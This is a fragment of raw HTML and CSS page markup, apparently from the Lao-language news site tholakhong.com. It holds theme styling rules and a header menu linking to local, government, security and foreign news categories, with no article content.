<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:none}@media (min-width:767px){.tdi_39.tdc-row-content-vert-center,.tdi_39.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_39.tdc-row-content-vert-bottom,.tdi_39.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_39.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_39.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_39{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:#a8e840!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_41{vertical-align:baseline;flex-grow:1}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}.tdi_41{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>.tdi_42{margin-left:-10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42 .td_block_inner{text-align:center}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 12px;color:#000000}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_42 .tdb-menu>.tdb-normal-menu>ul,.tdi_42 .td-pulldown-filter-list{left:-15px}.tdi_42 .tdb-normal-menu ul ul,.tdi_42 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_42 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_42 .tdb-menu>li.current-menu-item>a,.tdi_42 .tdb-menu>li.current-menu-ancestor>a,.tdi_42 .tdb-menu>li.current-category-ancestor>a,.tdi_42 .tdb-menu>li.current-page-ancestor>a,.tdi_42 .tdb-menu>li:hover>a,.tdi_42 .tdb-menu>li.tdb-hover>a,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style>
<style>.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47345"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/"><div class="tdb-menu-item-text">ຂ່າວພາຍໃນ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47346"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/"><div class="tdb-menu-item-text">ຂ່າວທ້ອງຖິ່ນ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47347"><a href="https://tholakhong.com/category/%e0%ba%a5%e0%ba%b1%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%9a%e0%ba%b2%e0%ba%99/"><div class="tdb-menu-item-text">ລັດຖະບານ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47348"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><div class="tdb-menu-item-text">ຂ່າວຄວາມສະຫງົບ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47349"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%95%e0%bb%88%e0%ba%b2%e0%ba%87%e0%ba%9b%e0%ba%b0%e0%bb%80%e0%ba%97%e0%ba%94/"><div class="tdb-menu-item-text">ຂ່າວຕ່າງປະເທດ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47350"><a href="https://tholakhong.com/category/%e0%ba%9b%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%81%e0%ba%b1%e0%ba%99%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><div class="tdb-menu-item-text">ປ້ອງກັນຄວາມສະຫງົບ</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s 